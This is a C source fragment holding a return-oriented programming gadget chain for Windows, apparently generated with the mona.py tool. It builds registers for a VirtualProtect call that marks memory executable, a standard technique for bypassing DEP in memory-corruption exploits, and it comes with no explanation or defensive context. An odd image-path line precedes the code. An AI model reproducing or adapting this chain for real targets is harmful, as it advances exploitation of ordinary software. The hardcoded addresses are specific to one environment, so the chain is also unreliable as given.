 // rop chain generated with mona.py - www.corelan.be
unsigned int rop_gadgets[] = {
//[---INFO:gadgets_to_set_esi:---]
0x76e37383, // POP EAX // RETN [SHELL32.dll] ** REBASED ** ASLR
0x765513dc, // ptr to &VirtualProtect() [IAT KERNEL32.DLL] ** REBASED ** ASLR
0x68f953a1, // MOV EAX,DWORD PTR DS:[EAX] // RETN [gdiplus.dll] ** REBASED
0x75833e52, // XCHG EAX,ESI // RETN [COMDLG32.dll] ** REBASED ** ASLR
//[---INFO:gadgets_to_set_ebp:---]
0x71d88ada, // POP EBP // RETN [WINMM.dll] ** REBASED ** ASLR
0x758c4974, // & call esp [msvcp_win.dll] ** REBASED ** ASLR
//[---INFO:gadgets_to_set_ebx:---]
0x772d9bb2, // POP EAX // RETN [SHELL32.dll] ** REBASED ** ASLR
0xfffffdff, // Value to negate, will become 0x00000201
0x76a6c6f9, // NEG EAX // RETN [combase.dll] ** REBASED ** ASLR
0x68f15d28, // XCHG EAX,EBX // RETN [gdiplus.dll] ** REBASED ** ASLR
//[---INFO:gadgets_to_set_edx:---]
0x76475dc2, // POP EAX // RETN [sechost.dll] ** REBASED ** ASLR
0xffffffc0, // Value to negate, will become 0x00000040
0x7613a12c, // NEG EAX // RETN [gdi32full.dll] ** REBASED ** ASLR
0x76ec2e2d, // XCHG EAX,EDX // RETN [SHELL32.dll] ** REBASED ** ASLR
//[---INFO:gadgets_to_set_ecx:---]
0x769b323a, // POP ECX // RETN [combase.dll] ** REBASED ** ASLR
0x71da46ad, // &Writable location [WINMM.dll] ** REBASED ** ASLR
//[---INFO:gadgets_to_set_edi:---]
0x76104493, // POP EDI // RETN [gdi32full.dll] ** REBASED ** ASLR
0x7651be04, // RETN (ROP NOP) [KERNEL32.DLL] ** REBASED ** ASLR
//[---INFO:gadgets_to_set_eax:---]
0x76c39a32, // POP EAX // RETN [USER32.dll] ** REBASED ** ASLR
0x90909090, // nop
//[---INFO:pushad:---]
0x76974bd9, // PUSHAD // RETN [combase.dll] ** REBASED ** ASLR
};